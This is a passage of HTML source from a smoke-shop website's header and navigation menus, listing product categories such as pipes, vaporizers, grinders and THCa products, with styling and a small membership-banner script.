                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
